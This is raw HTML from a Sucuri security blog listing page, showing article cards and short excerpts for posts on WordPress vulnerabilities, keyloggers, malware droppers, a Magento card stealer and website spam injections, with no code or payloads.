https://blog.sucuri.net/wp-content/uploads/2024/06/June-2024-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2024/06/June-2024-650x305.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2024/06/June-2024-768x361.jpg 768w, https://blog.sucuri.net/wp-content/uploads/2024/06/June-2024-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2024/06/June-2024.jpg 820w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-advisory" rel="category tag">Security Advisory</a></li><li><a href="https://blog.sucuri.net/category/security-education" rel="category tag">Security Education</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2024/06/wordpress-vulnerability-patch-roundup-june-2024.html" aria-label="WordPress Vulnerability &#038; Patch Roundup June 2024" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2024/06/wordpress-vulnerability-patch-roundup-june-2024.html" rel="bookmark">WordPress Vulnerability &#038; Patch Roundup June 2024</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/malware-research" title="View all posts by Sucuri Malware Research Team"><img alt='' src='https://blog.sucuri.net/wp-content/uploads/2024/07/avatar_user_112_1721420180-20x20.png' srcset='https://blog.sucuri.net/wp-content/uploads/2024/07/avatar_user_112_1721420180-40x40.png 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Sucuri Malware Research Team</a></span></li></ul><ul class="post-meta"><li>June 28, 2024</li></ul></header><div class="entry-excerpt"> Vulnerability reports and responsible disclosures are essential for website security awareness and education. Automated attacks targeting known software vulnerabilities are one of the leading causes&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2024/06/wordpress-vulnerability-patch-roundup-june-2024.html"> Read the Post </a></div></div></div></div></article><article id="post-31831" class="post-31831 post type-post status-publish format-standard has-post-thumbnail category-security-education category-web-pros category-wordpress-security tag-best-practices tag-server-security"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Is WordPress Secure?" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--650x306.png 650w, https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--768x361.png 768w, https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--820x386.png 820w, https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--1180x555.png 1180w, https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--745x350.png 745w, https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure--585x275.png 585w, https://blog.sucuri.net/wp-content/uploads/2023/01/BlogPost_Feature-Image_1490x700_Is-WordPress-Secure-.png 1491w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-education" rel="category tag">Security Education</a></li><li><a href="https://blog.sucuri.net/category/web-pros" rel="category tag">Web Pros</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2023/07/how-to-harden-wordpress-a-basic-overview.html" aria-label="How to Harden WordPress: A Basic Overview" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2023/07/how-to-harden-wordpress-a-basic-overview.html" rel="bookmark">How to Harden WordPress: A Basic Overview</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/benmartin" title="View all posts by Ben Martin"><img alt='' src='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Ben Martin</a></span></li></ul><ul class="post-meta"><li>July 12, 2023</li></ul></header><div class="entry-excerpt"> Out-of-the-box security configurations tend to not be very secure. This is usually true for all software and WordPress is no exception. Best practices suggest you&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2023/07/how-to-harden-wordpress-a-basic-overview.html"> Read the Post </a></div></div></div></div></article><article id="post-31541" class="post-31541 post type-post status-publish format-standard has-post-thumbnail category-website-malware-infections category-website-security tag-black-hat-tactics tag-hacked-websites"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2023/05/23-BlogPost_Feature-Image_1490x700_What-is-a-keylogger_-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="What is a keylogger" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2023/05/23-BlogPost_Feature-Image_1490x700_What-is-a-keylogger_-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2023/05/23-BlogPost_Feature-Image_1490x700_What-is-a-keylogger_-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2023/05/23-BlogPost_Feature-Image_1490x700_What-is-a-keylogger_-650x306.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2023/05/23-BlogPost_Feature-Image_1490x700_What-is-a-keylogger_-768x361.jpg 768w, https://blog.sucuri.net/wp-content/uploads/2023/05/23-BlogPost_Feature-Image_1490x700_What-is-a-keylogger_-820x386.jpg 820w, https://blog.sucuri.net/wp-content/uploads/2023/05/23-BlogPost_Feature-Image_1490x700_What-is-a-keylogger_-1180x555.jpg 1180w, https://blog.sucuri.net/wp-content/uploads/2023/05/23-BlogPost_Feature-Image_1490x700_What-is-a-keylogger_-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2023/05/23-BlogPost_Feature-Image_1490x700_What-is-a-keylogger_.jpg 1491w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2023/05/what-is-a-keylogger.html" aria-label="What Is a Keylogger?" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2023/05/what-is-a-keylogger.html" rel="bookmark">What Is a Keylogger?</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/rianna" title="View all posts by Rianna MacLeod"><img alt='' src='https://secure.gravatar.com/avatar/b2a47b57affd449fb66751c7eec943a5943c2ebaa128f8ba6926982c6e066627?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2a47b57affd449fb66751c7eec943a5943c2ebaa128f8ba6926982c6e066627?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Rianna MacLeod</a></span></li></ul><ul class="post-meta"><li>May 23, 2023</li></ul></header><div class="entry-excerpt"> Welcome to the world of keyloggers, where every keystroke you make may be watched, recorded, and potentially used against you! Now that we&#8217;ve got your&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2023/05/what-is-a-keylogger.html"> Read the Post </a></div></div></div></div></article><article id="post-25282" class="post-25282 post type-post status-publish format-standard has-post-thumbnail category-website-malware-infections category-website-security category-wordpress-security tag-black-hat-tactics tag-conditional-malware tag-hacked-websites tag-obfuscation"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="WordPress Redirect Hack via Test0.com/Default7.com" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper.png 745w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-585x275.png 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2020/04/obfuscated-wordpress-malware-dropper.html" aria-label="Obfuscated WordPress Malware Dropper" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2020/04/obfuscated-wordpress-malware-dropper.html" rel="bookmark">Obfuscated WordPress Malware Dropper</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/luke" title="View all posts by Luke Leal"><img alt='' src='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Luke Leal</a></span></li></ul><ul class="post-meta"><li>April 21, 2020</li></ul></header><div class="entry-excerpt"> It goes without saying that evasive maneuvering is at the top of a hacker’s priority list. Most often, they try to evade detection by obfuscating&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2020/04/obfuscated-wordpress-malware-dropper.html"> Read the Post </a></div></div></div></div></article><article id="post-2672" class="post-2672 post type-post status-publish format-standard has-post-thumbnail category-magento-security category-sucuri-labs category-website-malware-infections tag-credit-card-stealers tag-labs-note tag-sql-injection"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="205" src="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-390x205.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Labs Note" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-390x205.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-600x315.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-650x341.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-768x403.png 768w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-820x431.png 820w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-1180x620.png 1180w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-560x294.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-80x42.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2.png 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/magento-security" rel="category tag">Magento Security</a></li><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li></ul></div></div> <a href="https://blog.sucuri.net/2020/02/magento-credit-card-stealer-harilov-com.html" aria-label="Magento Credit Card Stealer: harilov[.]com" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2020/02/magento-credit-card-stealer-harilov-com.html" rel="bookmark">Magento Credit Card Stealer: harilov[.]com</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/luke" title="View all posts by Luke Leal"><img alt='' src='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Luke Leal</a></span></li></ul><ul class="post-meta"><li>February 7, 2020</li></ul></header><div class="entry-excerpt"> Our Remediation team lead Ben Martin recently discovered a single line obfuscated PHP injection in the main index.php file of a Magento 1.9.x website. It&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2020/02/magento-credit-card-stealer-harilov-com.html"> Read the Post </a></div></div></div></div></article><article id="post-918" class="post-918 post type-post status-publish format-standard has-post-thumbnail category-sucuri-labs category-website-malware-infections category-website-security tag-labs-note tag-sql-injection"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="181" src="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-390x181.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Labs Note" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-390x181.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-600x279.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-650x302.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-560x260.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-80x37.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1.png 754w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2018/08/fake-cloudflare-injection.html" aria-label="Fake Cloudflare Injection" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2018/08/fake-cloudflare-injection.html" rel="bookmark">Fake Cloudflare Injection</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/fio-sucuri" title="View all posts by Fioravante Souza"><img alt='' src='https://secure.gravatar.com/avatar/9fa8314682787f4e0c17bb6f5a545d9d821a04d0a1fb0193c0f8f95cb31a2860?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fa8314682787f4e0c17bb6f5a545d9d821a04d0a1fb0193c0f8f95cb31a2860?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Fioravante Souza</a></span></li></ul><ul class="post-meta"><li>August 8, 2018</li></ul></header><div class="entry-excerpt"> Seeing malicious campaigns using domain names that resemble big market players is not news anymore. This time I\&#8217;ll talk about the new redirects of cloudflare.pw.****&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2018/08/fake-cloudflare-injection.html"> Read the Post </a></div></div></div></div></article><article id="post-27383" class="post-27383 post type-post status-publish format-standard has-post-thumbnail category-sucuri-labs category-website-security category-wordpress-security tag-black-hat-tactics tag-hacked-websites tag-labs-note tag-malware tag-seo-spam"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="205" src="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-390x205.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Labs Note" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-390x205.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-600x315.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-650x341.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-768x403.png 768w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-820x431.png 820w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-1180x620.png 1180w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-560x294.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-80x42.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2.png 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2020/11/hidden-seo-spam-link-injections-on-wordpress-sites.html" aria-label="Hidden SEO Spam Link Injections on WordPress Sites" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2020/11/hidden-seo-spam-link-injections-on-wordpress-sites.html" rel="bookmark">Hidden SEO Spam Link Injections on WordPress Sites</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/luke" title="View all posts by Luke Leal"><img alt='' src='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Luke Leal</a></span></li></ul><ul class="post-meta"><li>November 23, 2020</li></ul></header><div class="entry-excerpt"> Often when a website is injected with SEO spam, the owner is completely unaware of the issue until they begin to receive warnings from search&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2020/11/hidden-seo-spam-link-injections-on-wordpress-sites.html"> Read the Post </a></div></div></div></div></article><article id="post-23410" class="post-23410 post type-post status-publish format-standard has-post-thumbnail category-joomla-security category-website-security category-wordpress-security tag-hacked-websites tag-website-backdoor"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2019/05/blog-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Return to the City of Cron - Malware Infections on Joomla and WordPress" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2019/05/blog-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2019/05/blog-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2019/05/blog-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2019/05/blog-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2019/05/blog-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2019/05/blog.png 745w, https://blog.sucuri.net/wp-content/uploads/2019/05/blog-585x275.png 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/joomla-security" rel="category tag">Joomla Security</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2019/05/return-to-the-city-of-cron-malware-infections-on-joomla-and-wordpress.html" aria-label="Return to the City of Cron &#8211; Malware Infections on Joomla and WordPress" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2019/05/return-to-the-city-of-cron-malware-infections-on-joomla-and-wordpress.html" rel="bookmark">Return to the City of Cron &#8211; Malware Infections on Joomla and WordPress</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/luke" title="View all posts by Luke Leal"><img alt='' src='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Luke Leal</a></span></li></ul><ul class="post-meta"><li>May 27, 2019</li></ul></header><div class="entry-excerpt"> We recently had a client that had a persistent malware infection on their shared hosting environment that would re-infect the files quickly after we had&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2019/05/return-to-the-city-of-cron-malware-infections-on-joomla-and-wordpress.html"> Read the Post </a></div></div></div></div></article><article id="post-35642" class="post-35642 post type-post status-publish format-standard has-post-thumbnail category-security-advisory category-website-malware-infections category-wordpress-security tag-malware tag-seo-spam tag-wordpress-plugins-and-themes tag-wordpress-security"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <picture class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" decoding="async" loading="lazy"> <source type="image/webp" srcset="https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-390x183.png.webp 390w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-600x282.png.webp 600w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-650x305.png.webp 650w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-768x361.png.webp 768w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-820x385.png.webp 820w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-1180x554.png.webp 1180w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-560x263.png.webp 560w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam.png.webp 1490w" sizes="auto, (max-width: 390px) 100vw, 390px"/> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-390x183.png" alt="Slot Gacor - The Rise of Online Casino Spam" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-768x361.png 768w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-820x385.png 820w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-1180x554.png 1180w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2025/11/Slot-Gacor-The-Rise-of-Online-Casino-Spam.png 1490w" sizes="auto, (max-width: 390px) 100vw, 390px"/> </picture></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-advisory" rel="category tag">Security Advisory</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2025/11/slot-gacor-the-rise-of-online-casino-spam.html" aria-label="Slot Gacor: The Rise of Online Casino Spam" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2025/11/slot-gacor-the-rise-of-online-casino-spam.html" rel="bookmark">Slot Gacor: The Rise of Online Casino Spam</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/benmartin" title="View all posts by Ben Martin"><img alt='' src='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Ben Martin</a></span></li></ul><ul class="post-meta"><li>November 7, 2025</li></ul></header><div class="entry-excerpt"> Online casino spam has been without a doubt one of the most prevalent types of spam content that we&#8217;ve seen on infected websites in recent&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2025/11/slot-gacor-the-rise-of-online-casino-spam.html"> Read the Post </a></div></div></div></div></article></div></div></section></main></div><aside id="secondary" class="widget-area sidebar-area"><div class="sidebar sidebar-1"><div class="widget search-5 widget_search"><h5 class="title-block title-widget">Search</h5><form role="search" method="get" class="search-form" action="https://blog.sucuri.net/"> <label class="sr-only">Search for:</label><div class="cs-input-group"> <input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Search the blog" required> <button type="submit" class="search-submit">Search</button></div></form></div><div class="widget media_image-8 widget_media_image"><a href="https://sucuri.net/guides/wordpress-security/" target="_blank"><img width="473" height="458" src="https://blog.sucuri.net/wp-content/uploads/2024/02/WordPress-Security-Guide-Sidebar.jpg" class="image wp-image-33165  attachment-full size-full" alt="WordPress Security Guide Sidebar" style="max-width: 100%; height: auto;" 